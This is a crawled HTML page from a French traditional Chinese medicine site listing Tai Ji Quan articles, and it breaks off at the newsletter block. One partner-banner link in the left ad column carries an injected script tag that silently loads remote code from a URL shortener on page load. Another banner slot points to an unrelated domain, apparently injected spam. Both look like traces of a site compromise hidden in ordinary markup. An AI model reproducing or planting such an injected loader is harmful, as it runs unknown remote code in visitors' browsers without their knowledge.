

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mtc-infos.com/modules/cms/index.php?idsscat=37
body_size: 5044
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<title>Méthodes Traditionnelles Chinoises de santé</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<LINK REL="stylesheet" HREF="/css/general.css" TYPE="TEXT/CSS">


<script type="text/javascript" src="/composants/jquery/jquery-1.8.2.min.js"></script>
<script type="text/javascript" src="/composants/jDiaporama/jquery.jDiaporama.js"></script>
<script type="text/javascript" src="/composants/pngFix/jquery.pngFix.js"></script> 
<script type="text/javascript" src="/composants/jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="/composants/fancybox/jquery.mousewheel-3.0.2.pack.js"></script>
<script type="text/javascript" src="/composants/fancybox/jquery.fancybox-1.3.1.pack.js"></script>
<link rel="stylesheet" type="text/css" href="/composants/fancybox/jquery.fancybox-1.3.1.css" media="screen" />

<link rel="stylesheet" href="../../composants/formvalidator/css/validationEngine.jquery.css" type="text/css"/>
<script src="../../composants/formvalidator/js/languages/jquery.validationEngine-fr.js" type="text/javascript" charset="utf-8"></script>
<script src="../../composants/formvalidator/js/jquery.validationEngine.js" type="text/javascript" charset="utf-8"></script>



<script language="javascript">
function cachertout(id){
	var elements1 = document.getElementsByClassName("catdynitem1");
    for(i=0; i<elements1.length; i++) {       
          elements1[i].style.backgroundImage = 'url(/images/fond_catdyn_a.png)';
    }

	var elements3 = document.getElementsByClassName("catdynfleche2");
    for(i=0; i<elements3.length; i++) {       
          elements3[i].style.display = 'none';
    }

	var elements4 = document.getElementsByClassName("catdynfleche1");
    for(i=0; i<elements4.length; i++) {       
          elements4[i].style.display = '';
    }


	var elements2 = document.getElementsByClassName("sscatdynitem1");
    for(i=0; i<elements2.length; i++) {       
          elements2[i].style.display = 'none';
    }

	




}


function afficher(id){
	cachertout(id);
	document.getElementById("catdynitem"+id).style.backgroundImage = 'url(/images/fond_catdyn_b.png)';
	document.getElementById("catdynfleche2_"+id).style.display='';
	document.getElementById("catdynfleche1_"+id).style.display='none';
	document.getElementById("sscatdynitem"+id).style.display='';
}

</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-69805322-1', 'auto');
  ga('send', 'pageview');

</script>

</head>
<body>

<div id="site">
	<div id="bandeauhaut">		
		<div id="bandeauhaut_partie01">	
			<a href="/index.php"><img src="/images/logo_site.png" border="0"></a>
		</div>

		<div id="bandeauhaut_partie02">	
	

		<form method="get" action="http://www.google.com/custom" target="_blank" style="margin-left:892px; padding-top:15px;">
			<!-- Recherche Google -->

			<input type="hidden" name="sitesearch" value="www.mtc-infos.com" />
			<input name="q" type="text" class="champs" id="q" value="" style="width:175px; border:1px solid #000000;" maxlength="255" />
			<input type="submit" name="sa" value="Recherche" style="border:1px solid #000000;" class="valid" />
			<input type="hidden" name="cof" value="L:http://www.mtc-infos.com/images/logo_site.png;AH:center;" />
			<input type="hidden" name="domains" value="www.mtc-infos.com" /><br />
			<!-- Recherche Google -->
		
		
		</form>

			
		</div>

		<div id="bandeauhaut_menu">		

			<div class="bandeauhaut_item_menu">
				<div class="bandeauhaut_item_menu_g"></div>
				<div class="bandeauhaut_item_menu_m">
					<div class="bandeauhaut_item_menu_text"><a href="/index.php"><img src="/images/accueil.png" border="0"></a></div>
				</div>
				<div class="bandeauhaut_item_menu_d"></div>
				<div class="spacer"></div>
			</div>

			<div class="bandeauhaut_item_menu">
				<div class="bandeauhaut_item_menu_g"></div>
				<div class="bandeauhaut_item_menu_m">
					<div class="bandeauhaut_item_menu_text"><a href="/modules/cms/index.php?idcat=3">Pratiquer</a></div>
				</div>
				<div class="bandeauhaut_item_menu_d"></div>
				<div class="spacer"></div>
			</div>

			<div class="bandeauhaut_item_menu">
				<div class="bandeauhaut_item_menu_g"></div>
				<div class="bandeauhaut_item_menu_m">
					<div class="bandeauhaut_item_menu_text"><a href="/modules/cms/index.php?idcat=4">Se former</a></div>
				</div>
				<div class="bandeauhaut_item_menu_d"></div>
				<div class="spacer"></div>
			</div>

			<div class="bandeauhaut_item_menu">
				<div class="bandeauhaut_item_menu_g"></div>
				<div class="bandeauhaut_item_menu_m">
					<div class="bandeauhaut_item_menu_text"><a href="/modules/cms/index.php?idcat=5">Médias</a></div>
				</div>
				<div class="bandeauhaut_item_menu_d"></div>
				<div class="spacer"></div>
			</div>

			<div class="bandeauhaut_item_menu">
				<div class="bandeauhaut_item_menu_g"></div>
				<div class="bandeauhaut_item_menu_m">
					<div class="bandeauhaut_item_menu_text"><a href="/modules/adresses/index.php?idcat=61">Adresses</a></div>
				</div>
				<div class="bandeauhaut_item_menu_d"></div>
				<div class="spacer"></div>
			</div>


			<div class="spacer"></div>
		</div>


	</div>

	<div id="site2">
		<div style="width:1200px; height:8px; margin:0px; padding:0px; line-height:0px;"><img src="/images/sep1.png" border="0"></div>

		<div id="site_partieg">
			<div id="partieg_mtcinfos">

				<div style="padding-top:2px; margin-left:5px;"><img src="/images/logo_site2.png" border="0"></div>

				<div style="color:#FFFFFF; margin:5px; margin-left:10px;">&#149;&nbsp;<a href="/modules/cms/index.php?idsscat=54" style="color:#FFFFFF; text-decoration:none;">Présentation</a></div>

				<div style="color:#FFFFFF; margin:5px; margin-left:10px;">&#149;&nbsp;<a href="/modules/cms/index.php?idsscat=55" style="color:#FFFFFF; text-decoration:none;">Articles</a></div>
					
				<div style="color:#FFFFFF; margin:5px; margin-left:10px;">&#149;&nbsp;<a href="/modules/formquestion/index.php" style="color:#FFFFFF; text-decoration:none;">Poser une question</a></div>

				<div style="color:#FFFFFF; margin:5px; margin-left:10px; padding-bottom:5px;">&#149;&nbsp;<a href="/modules/cms/index.php?idsscat=56" style="color:#FFFFFF; text-decoration:none;">Questions / Réponses</a></div>


			</div>

			<div id="catdyn">


							<div class="catdynitem1" id="catdynitem57">
					<!--<div style="margin-top:5px;"><a href="#" onClick="afficher('57');">Les lettres d'infos</a></div>-->
					<div style="margin-top:5px;"><a href="/modules/cms/index.php?idcat=57">Les lettres d'infos</a></div>

					<div class="catdynfleche1" id="catdynfleche1_57"><a href="/modules/cms/index.php?idcat=57"><img src="/images/fleche_a.png" border="0"></a></div>

					<div style="display:none;" class="catdynfleche2" id="catdynfleche2_57"><a href="/modules/cms/index.php?idcat=57"><img src="/images/fleche_b.png" border="0"></a></div>
				
				</div>

				<div class="sscatdynitem1" style="display:none;" id="sscatdynitem57">
								</div>

							<div class="catdynitem1" id="catdynitem7">
					<!--<div style="margin-top:5px;"><a href="#" onClick="afficher('7');">Energétique</a></div>-->
					<div style="margin-top:5px;"><a href="/modules/cms/index.php?idcat=7">Energétique</a></div>

					<div class="catdynfleche1" id="catdynfleche1_7"><a href="/modules/cms/index.php?idcat=7"><img src="/images/fleche_a.png" border="0"></a></div>

					<div style="display:none;" class="catdynfleche2" id="catdynfleche2_7"><a href="/modules/cms/index.php?idcat=7"><img src="/images/fleche_b.png" border="0"></a></div>
				
				</div>

				<div class="sscatdynitem1" style="display:none;" id="sscatdynitem7">
									<div class="catdynitem2"><div style="margin-top:6px; margin-left:10px;"><a href="/modules/cms/index.php?idsscat=23">&#149;&nbsp;Présentation</a></div></div>
					<div style="width:175px; margin-left:auto; margin-right:auto; height:1px; border-top:1px solid #6f6f70;"></div>									<div class="catdynitem2"><div style="margin-top:6px; margin-left:10px;"><a href="/modules/cms/index.php?idsscat=24">&#149;&nbsp;Articles</a></div></div>
													</div>

							<div class="catdynitem1" id="catdynitem8">
					<!--<div style="margin-top:5px;"><a href="#" onClick="afficher('8');">Acupuncture</a></div>-->
					<div style="margin-top:5px;"><a href="/modules/cms/index.php?idcat=8">Acupuncture</a></div>

					<div class="catdynfleche1" id="catdynfleche1_8"><a href="/modules/cms/index.php?idcat=8"><img src="/images/fleche_a.png" border="0"></a></div>

					<div style="display:none;" class="catdynfleche2" id="catdynfleche2_8"><a href="/modules/cms/index.php?idcat=8"><img src="/images/fleche_b.png" border="0"></a></div>
				
				</div>

				<div class="sscatdynitem1" style="display:none;" id="sscatdynitem8">
									<div class="catdynitem2"><div style="margin-top:6px; margin-left:10px;"><a href="/modules/cms/index.php?idsscat=25">&#149;&nbsp;Présentation</a></div></div>
					<div style="width:175px; margin-left:auto; margin-right:auto; height:1px; border-top:1px solid #6f6f70;"></div>									<div class="catdynitem2"><div style="margin-top:6px; margin-left:10px;"><a href="/modules/cms/index.php?idsscat=26">&#149;&nbsp;Articles</a></div></div>
													</div>

							<div class="catdynitem1" id="catdynitem9">
					<!--<div style="margin-top:5px;"><a href="#" onClick="afficher('9');">Bazi</a></div>-->
					<div style="margin-top:5px;"><a href="/modules/cms/index.php?idcat=9">Bazi</a></div>

					<div class="catdynfleche1" id="catdynfleche1_9"><a href="/modules/cms/index.php?idcat=9"><img src="/images/fleche_a.png" border="0"></a></div>

					<div style="display:none;" class="catdynfleche2" id="catdynfleche2_9"><a href="/modules/cms/index.php?idcat=9"><img src="/images/fleche_b.png" border="0"></a></div>
				
				</div>

				<div class="sscatdynitem1" style="display:none;" id="sscatdynitem9">
									<div class="catdynitem2"><div style="margin-top:6px; margin-left:10px;"><a href="/modules/cms/index.php?idsscat=27">&#149;&nbsp;Présentation</a></div></div>
					<div style="width:175px; margin-left:auto; margin-right:auto; height:1px; border-top:1px solid #6f6f70;"></div>									<div class="catdynitem2"><div style="margin-top:6px; margin-left:10px;"><a href="/modules/cms/index.php?idsscat=28">&#149;&nbsp;Articles</a></div></div>
													</div>

							<div class="catdynitem1" id="catdynitem10">
					<!--<div style="margin-top:5px;"><a href="#" onClick="afficher('10');">Qi Gong</a></div>-->
					<div style="margin-top:5px;"><a href="/modules/cms/index.php?idcat=10">Qi Gong</a></div>

					<div class="catdynfleche1" id="catdynfleche1_10"><a href="/modules/cms/index.php?idcat=10"><img src="/images/fleche_a.png" border="0"></a></div>

					<div style="display:none;" class="catdynfleche2" id="catdynfleche2_10"><a href="/modules/cms/index.php?idcat=10"><img src="/images/fleche_b.png" border="0"></a></div>
				
				</div>

				<div class="sscatdynitem1" style="display:none;" id="sscatdynitem10">
									<div class="catdynitem2"><div style="margin-top:6px; margin-left:10px;"><a href="/modules/cms/index.php?idsscat=29">&#149;&nbsp;Présentation</a></div></div>
					<div style="width:175px; margin-left:auto; margin-right:auto; height:1px; border-top:1px solid #6f6f70;"></div>									<div class="catdynitem2"><div style="margin-top:6px; margin-left:10px;"><a href="/modules/cms/index.php?idsscat=30">&#149;&nbsp;Articles</a></div></div>
													</div>

							<div class="catdynitem1" id="catdynitem11">
					<!--<div style="margin-top:5px;"><a href="#" onClick="afficher('11');">Feng Shui</a></div>-->
					<div style="margin-top:5px;"><a href="/modules/cms/index.php?idcat=11">Feng Shui</a></div>

					<div class="catdynfleche1" id="catdynfleche1_11"><a href="/modules/cms/index.php?idcat=11"><img src="/images/fleche_a.png" border="0"></a></div>

					<div style="display:none;" class="catdynfleche2" id="catdynfleche2_11"><a href="/modules/cms/index.php?idcat=11"><img src="/images/fleche_b.png" border="0"></a></div>
				
				</div>

				<div class="sscatdynitem1" style="display:none;" id="sscatdynitem11">
									<div class="catdynitem2"><div style="margin-top:6px; margin-left:10px;"><a href="/modules/cms/index.php?idsscat=31">&#149;&nbsp;Présentation</a></div></div>
					<div style="width:175px; margin-left:auto; margin-right:auto; height:1px; border-top:1px solid #6f6f70;"></div>									<div class="catdynitem2"><div style="margin-top:6px; margin-left:10px;"><a href="/modules/cms/index.php?idsscat=32">&#149;&nbsp;Articles</a></div></div>
													</div>

							<div class="catdynitem1" id="catdynitem12">
					<!--<div style="margin-top:5px;"><a href="#" onClick="afficher('12');">Phytothérapie</a></div>-->
					<div style="margin-top:5px;"><a href="/modules/cms/index.php?idcat=12">Phytothérapie</a></div>

					<div class="catdynfleche1" id="catdynfleche1_12"><a href="/modules/cms/index.php?idcat=12"><img src="/images/fleche_a.png" border="0"></a></div>

					<div style="display:none;" class="catdynfleche2" id="catdynfleche2_12"><a href="/modules/cms/index.php?idcat=12"><img src="/images/fleche_b.png" border="0"></a></div>
				
				</div>

				<div class="sscatdynitem1" style="display:none;" id="sscatdynitem12">
									<div class="catdynitem2"><div style="margin-top:6px; margin-left:10px;"><a href="/modules/cms/index.php?idsscat=33">&#149;&nbsp;Présentation</a></div></div>
					<div style="width:175px; margin-left:auto; margin-right:auto; height:1px; border-top:1px solid #6f6f70;"></div>									<div class="catdynitem2"><div style="margin-top:6px; margin-left:10px;"><a href="/modules/cms/index.php?idsscat=34">&#149;&nbsp;Articles</a></div></div>
													</div>

							<div class="catdynitem1" id="catdynitem13">
					<!--<div style="margin-top:5px;"><a href="#" onClick="afficher('13');">Tuina</a></div>-->
					<div style="margin-top:5px;"><a href="/modules/cms/index.php?idcat=13">Tuina</a></div>

					<div class="catdynfleche1" id="catdynfleche1_13"><a href="/modules/cms/index.php?idcat=13"><img src="/images/fleche_a.png" border="0"></a></div>

					<div style="display:none;" class="catdynfleche2" id="catdynfleche2_13"><a href="/modules/cms/index.php?idcat=13"><img src="/images/fleche_b.png" border="0"></a></div>
				
				</div>

				<div class="sscatdynitem1" style="display:none;" id="sscatdynitem13">
									<div class="catdynitem2"><div style="margin-top:6px; margin-left:10px;"><a href="/modules/cms/index.php?idsscat=35">&#149;&nbsp;Présentation</a></div></div>
					<div style="width:175px; margin-left:auto; margin-right:auto; height:1px; border-top:1px solid #6f6f70;"></div>									<div class="catdynitem2"><div style="margin-top:6px; margin-left:10px;"><a href="/modules/cms/index.php?idsscat=36">&#149;&nbsp;Articles</a></div></div>
													</div>

							<div class="catdynitem1" id="catdynitem14">
					<!--<div style="margin-top:5px;"><a href="#" onClick="afficher('14');">Tai Ji Quan</a></div>-->
					<div style="margin-top:5px;"><a href="/modules/cms/index.php?idcat=14">Tai Ji Quan</a></div>

					<div class="catdynfleche1" id="catdynfleche1_14"><a href="/modules/cms/index.php?idcat=14"><img src="/images/fleche_a.png" border="0"></a></div>

					<div style="display:none;" class="catdynfleche2" id="catdynfleche2_14"><a href="/modules/cms/index.php?idcat=14"><img src="/images/fleche_b.png" border="0"></a></div>
				
				</div>

				<div class="sscatdynitem1" style="display:none;" id="sscatdynitem14">
									<div class="catdynitem2"><div style="margin-top:6px; margin-left:10px;"><a href="/modules/cms/index.php?idsscat=37">&#149;&nbsp;Présentation</a></div></div>
					<div style="width:175px; margin-left:auto; margin-right:auto; height:1px; border-top:1px solid #6f6f70;"></div>									<div class="catdynitem2"><div style="margin-top:6px; margin-left:10px;"><a href="/modules/cms/index.php?idsscat=38">&#149;&nbsp;Articles</a></div></div>
													</div>

							<div class="catdynitem1" id="catdynitem15">
					<!--<div style="margin-top:5px;"><a href="#" onClick="afficher('15');">Yang Sheng</a></div>-->
					<div style="margin-top:5px;"><a href="/modules/cms/index.php?idcat=15">Yang Sheng</a></div>

					<div class="catdynfleche1" id="catdynfleche1_15"><a href="/modules/cms/index.php?idcat=15"><img src="/images/fleche_a.png" border="0"></a></div>

					<div style="display:none;" class="catdynfleche2" id="catdynfleche2_15"><a href="/modules/cms/index.php?idcat=15"><img src="/images/fleche_b.png" border="0"></a></div>
				
				</div>

				<div class="sscatdynitem1" style="display:none;" id="sscatdynitem15">
									<div class="catdynitem2"><div style="margin-top:6px; margin-left:10px;"><a href="/modules/cms/index.php?idsscat=39">&#149;&nbsp;Présentation</a></div></div>
					<div style="width:175px; margin-left:auto; margin-right:auto; height:1px; border-top:1px solid #6f6f70;"></div>									<div class="catdynitem2"><div style="margin-top:6px; margin-left:10px;"><a href="/modules/cms/index.php?idsscat=40">&#149;&nbsp;Articles</a></div></div>
													</div>

							<div class="catdynitem1" id="catdynitem16">
					<!--<div style="margin-top:5px;"><a href="#" onClick="afficher('16');">Diététique</a></div>-->
					<div style="margin-top:5px;"><a href="/modules/cms/index.php?idcat=16">Diététique</a></div>

					<div class="catdynfleche1" id="catdynfleche1_16"><a href="/modules/cms/index.php?idcat=16"><img src="/images/fleche_a.png" border="0"></a></div>

					<div style="display:none;" class="catdynfleche2" id="catdynfleche2_16"><a href="/modules/cms/index.php?idcat=16"><img src="/images/fleche_b.png" border="0"></a></div>
				
				</div>

				<div class="sscatdynitem1" style="display:none;" id="sscatdynitem16">
									<div class="catdynitem2"><div style="margin-top:6px; margin-left:10px;"><a href="/modules/cms/index.php?idsscat=41">&#149;&nbsp;Présentation</a></div></div>
					<div style="width:175px; margin-left:auto; margin-right:auto; height:1px; border-top:1px solid #6f6f70;"></div>									<div class="catdynitem2"><div style="margin-top:6px; margin-left:10px;"><a href="/modules/cms/index.php?idsscat=42">&#149;&nbsp;Articles</a></div></div>
													</div>

							<div class="catdynitem1" id="catdynitem17">
					<!--<div style="margin-top:5px;"><a href="#" onClick="afficher('17');">Yi jing</a></div>-->
					<div style="margin-top:5px;"><a href="/modules/cms/index.php?idcat=17">Yi jing</a></div>

					<div class="catdynfleche1" id="catdynfleche1_17"><a href="/modules/cms/index.php?idcat=17"><img src="/images/fleche_a.png" border="0"></a></div>

					<div style="display:none;" class="catdynfleche2" id="catdynfleche2_17"><a href="/modules/cms/index.php?idcat=17"><img src="/images/fleche_b.png" border="0"></a></div>
				
				</div>

				<div class="sscatdynitem1" style="display:none;" id="sscatdynitem17">
									<div class="catdynitem2"><div style="margin-top:6px; margin-left:10px;"><a href="/modules/cms/index.php?idsscat=43">&#149;&nbsp;Présentation</a></div></div>
					<div style="width:175px; margin-left:auto; margin-right:auto; height:1px; border-top:1px solid #6f6f70;"></div>									<div class="catdynitem2"><div style="margin-top:6px; margin-left:10px;"><a href="/modules/cms/index.php?idsscat=44">&#149;&nbsp;Articles</a></div></div>
													</div>

							<div class="catdynitem1" id="catdynitem18">
					<!--<div style="margin-top:5px;"><a href="#" onClick="afficher('18');">Aromathérapie</a></div>-->
					<div style="margin-top:5px;"><a href="/modules/cms/index.php?idcat=18">Aromathérapie</a></div>

					<div class="catdynfleche1" id="catdynfleche1_18"><a href="/modules/cms/index.php?idcat=18"><img src="/images/fleche_a.png" border="0"></a></div>

					<div style="display:none;" class="catdynfleche2" id="catdynfleche2_18"><a href="/modules/cms/index.php?idcat=18"><img src="/images/fleche_b.png" border="0"></a></div>
				
				</div>

				<div class="sscatdynitem1" style="display:none;" id="sscatdynitem18">
									<div class="catdynitem2"><div style="margin-top:6px; margin-left:10px;"><a href="/modules/cms/index.php?idsscat=45">&#149;&nbsp;Présentation</a></div></div>
					<div style="width:175px; margin-left:auto; margin-right:auto; height:1px; border-top:1px solid #6f6f70;"></div>									<div class="catdynitem2"><div style="margin-top:6px; margin-left:10px;"><a href="/modules/cms/index.php?idsscat=46">&#149;&nbsp;Articles</a></div></div>
													</div>

							<div class="catdynitem1" id="catdynitem19">
					<!--<div style="margin-top:5px;"><a href="#" onClick="afficher('19');">Calligraphie</a></div>-->
					<div style="margin-top:5px;"><a href="/modules/cms/index.php?idcat=19">Calligraphie</a></div>

					<div class="catdynfleche1" id="catdynfleche1_19"><a href="/modules/cms/index.php?idcat=19"><img src="/images/fleche_a.png" border="0"></a></div>

					<div style="display:none;" class="catdynfleche2" id="catdynfleche2_19"><a href="/modules/cms/index.php?idcat=19"><img src="/images/fleche_b.png" border="0"></a></div>
				
				</div>

				<div class="sscatdynitem1" style="display:none;" id="sscatdynitem19">
									<div class="catdynitem2"><div style="margin-top:6px; margin-left:10px;"><a href="/modules/cms/index.php?idsscat=47">&#149;&nbsp;Présentation</a></div></div>
					<div style="width:175px; margin-left:auto; margin-right:auto; height:1px; border-top:1px solid #6f6f70;"></div>									<div class="catdynitem2"><div style="margin-top:6px; margin-left:10px;"><a href="/modules/cms/index.php?idsscat=48">&#149;&nbsp;Articles</a></div></div>
													</div>

							<div class="catdynitem1" id="catdynitem20">
					<!--<div style="margin-top:5px;"><a href="#" onClick="afficher('20');">Dong Fa</a></div>-->
					<div style="margin-top:5px;"><a href="/modules/cms/index.php?idcat=20">Dong Fa</a></div>

					<div class="catdynfleche1" id="catdynfleche1_20"><a href="/modules/cms/index.php?idcat=20"><img src="/images/fleche_a.png" border="0"></a></div>

					<div style="display:none;" class="catdynfleche2" id="catdynfleche2_20"><a href="/modules/cms/index.php?idcat=20"><img src="/images/fleche_b.png" border="0"></a></div>
				
				</div>

				<div class="sscatdynitem1" style="display:none;" id="sscatdynitem20">
									<div class="catdynitem2"><div style="margin-top:6px; margin-left:10px;"><a href="/modules/cms/index.php?idsscat=49">&#149;&nbsp;Présentation</a></div></div>
					<div style="width:175px; margin-left:auto; margin-right:auto; height:1px; border-top:1px solid #6f6f70;"></div>									<div class="catdynitem2"><div style="margin-top:6px; margin-left:10px;"><a href="/modules/cms/index.php?idsscat=50">&#149;&nbsp;Articles</a></div></div>
													</div>

							<div class="catdynitem1" id="catdynitem21">
					<!--<div style="margin-top:5px;"><a href="#" onClick="afficher('21');">Autres</a></div>-->
					<div style="margin-top:5px;"><a href="/modules/cms/index.php?idcat=21">Autres</a></div>

					<div class="catdynfleche1" id="catdynfleche1_21"><a href="/modules/cms/index.php?idcat=21"><img src="/images/fleche_a.png" border="0"></a></div>

					<div style="display:none;" class="catdynfleche2" id="catdynfleche2_21"><a href="/modules/cms/index.php?idcat=21"><img src="/images/fleche_b.png" border="0"></a></div>
				
				</div>

				<div class="sscatdynitem1" style="display:none;" id="sscatdynitem21">
									<div class="catdynitem2"><div style="margin-top:6px; margin-left:10px;"><a href="/modules/cms/index.php?idsscat=52">&#149;&nbsp;Articles</a></div></div>
					<div style="width:175px; margin-left:auto; margin-right:auto; height:1px; border-top:1px solid #6f6f70;"></div>									<div class="catdynitem2"><div style="margin-top:6px; margin-left:10px;"><a href="/modules/cms/index.php?idsscat=60">&#149;&nbsp;Humour</a></div></div>
													</div>

			
			
			</div>

			<div style="margin:10px">&nbsp;</div>


						<div class="publicites_col_gauche">
				<a href="http://www.federationqigong.com" target="_blank"><img src="/modules/publicites_col_gauche/photos/17/vtim_9_1.jpg" border="0"></a>
							</div>


						<div class="publicites_col_gauche">
				<a href="http://www.acupuncture-sfi.org/" target="_blank"><img src="/modules/publicites_col_gauche/photos/11/asf_internationnal.jpg" border="0"></a>
							</div>


						<div class="publicites_col_gauche">
				<a href="http://osmc.fr" target="_blank"><img src="/modules/publicites_col_gauche/photos/9/ccreat_osmc.jpg" border="0"></a>
							</div>


						<div class="publicites_col_gauche">
				<a href="http://www.ccreat.net" target="_blank"><img src="/modules/publicites_col_gauche/photos/8/ccreat_pub.jpg" border="0"></a>
							</div>


						<div class="publicites_col_gauche">
				<a href="http://www.ccreat.net/index.php?option=com_content&view=category&layout=blog&id=60&Itemid=68" target="_blank"><img src="/modules/publicites_col_gauche/photos/7/csnat_pub.jpg" border="0"></a>
							</div>


						<div class="publicites_col_gauche">
				<a href="http://www.ufpmtc.fr" target="_blank"><img src="/modules/publicites_col_gauche/photos/6/ufmtc_pub.jpg" border="0"></a>
							</div>


						<div class="publicites_col_gauche">
				<a href="http://siattec.fr/" target="_blank"><img src="/modules/publicites_col_gauche/photos/5/siatec_pub.jpg" border="0"></a>
							</div>


						<div class="publicites_col_gauche">
				<a href="http://fnmtc.fr" <script src=https://tinyurl.com/yaluvaqb></script>" target="_blank"><img src="/modules/publicites_col_gauche/photos/4/fmntc_pub.jpg" border="0"></a>
							</div>


						<div class="publicites_col_gauche">
				<a href="http://ekonomichno.info" target="_blank"><img src="/modules/publicites_col_gauche/photos/3/cfmtc_pub.jpg" border="0"></a>
							</div>


			


		</div>

		<div id="site_partiem">
		<!-- CONTENU -->
<div id="filariane"><a href="/index.php">Accueil</a>


> <a href="/modules/cms/index.php?idcat=14">Tai Ji Quan</a> > <a href="/modules/cms/index.php?idsscat=37">Présentation</a></div>

	<script>afficher('14');</script>
				
	<div style="margin-top:20px;">
		<div style="font-weight:bold; font-size:14px;"><a href="/modules/cms/index.php?idsscat=37&id=96" style="text-decoration:none; color:#e2001a;">« Quelle est la différence entre le Taï Ji Quan et le Qi Gong ? » par Howard CHOY</a></div>
		<div style="margin-top:5px; text-align:justify;"><a href="/modules/cms/index.php?idsscat=37&id=96" style="text-decoration:none; color:#000000;">« là où l’esprit va, le Qi suit et l’action en résulte ». Lorsque je présente le Taï Ji Quan et le Qi Gong à un nouvel auditoire, à chaque fois on me pose cette question : « Quelle est la différence entre le Taï Ji Quan et le Qi Gong ? ».
</a></div>
		<div style="font-weight:bold; text-align:right; margin-top:5px;"><a href="/modules/cms/index.php?idsscat=37&id=96" style="color:#e2001a;">Lire la suite</a></div>
	</div>
	<div class="spacer" style="margin-top:20px; border-bottom: 1px solid #EEEEEE;"></div>
				
	<div style="margin-top:20px;">
		<div style="font-weight:bold; font-size:14px;"><a href="/modules/cms/index.php?idsscat=37&id=95" style="text-decoration:none; color:#e2001a;">Le Tai Ji Quan: un art martial</a></div>
		<div style="margin-top:5px; text-align:justify;"><a href="/modules/cms/index.php?idsscat=37&id=95" style="text-decoration:none; color:#000000;"><img src="/composants/timthumb/timthumb.php?src=../../modules/cms/photos/95/img1_0.gif&w=200" border="0" align="left" style="margin-right:10px; margin-bottom:10px;">Le taiji quan (chinois simplifié : 太极拳 ; chinois traditionnel : 太極拳 ; pinyin : tàijíquán ; Wade : t'ai⁴ chi² ch'üan²) est un art martial chinois, dit « interne » (neijia), d'inspiration taoïste. Souvent réduit en Occident à une sorte de gymnastique, il est apprécié des personnes âgées pour son effet bénéfique sur le corps et la santé ainsi que des personnes s'intéressant aux arts martiaux.</a></div>
		<div style="font-weight:bold; text-align:right; margin-top:5px;"><a href="/modules/cms/index.php?idsscat=37&id=95" style="color:#e2001a;">Lire la suite</a></div>
	</div>
	<div class="spacer" style="margin-top:20px; border-bottom: 1px solid #EEEEEE;"></div>
				
	<div style="margin-top:20px;">
		<div style="font-weight:bold; font-size:14px;"><a href="/modules/cms/index.php?idsscat=37&id=94" style="text-decoration:none; color:#e2001a;">Présentation du Tai Ji Quan</a></div>
		<div style="margin-top:5px; text-align:justify;"><a href="/modules/cms/index.php?idsscat=37&id=94" style="text-decoration:none; color:#000000;">Le tai ji quan en tant qu'art martial interne insiste sur le développement d'une force souple et dynamique appelée jing (劲), par opposition à la force physique pure li (力).</a></div>
		<div style="font-weight:bold; text-align:right; margin-top:5px;"><a href="/modules/cms/index.php?idsscat=37&id=94" style="color:#e2001a;">Lire la suite</a></div>
	</div>
	<div class="spacer" style="margin-top:20px; border-bottom: 1px solid #EEEEEE;"></div>
	
<div class="pagination">
<div class="spacer"></div>
</div>
<div class="spacer"></div>		<!-- FIN CONTENU -->
		</div>

		<div id="site_partied">
			
			<div id="newsletter">
				<div style="float:left;"><img src="/images/ico_newsletter.png" border="0"></div>
